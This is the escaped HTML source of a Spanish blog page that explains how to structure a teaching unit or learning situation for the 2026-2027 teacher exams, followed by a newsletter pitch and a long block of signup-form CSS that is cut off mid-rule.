esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, 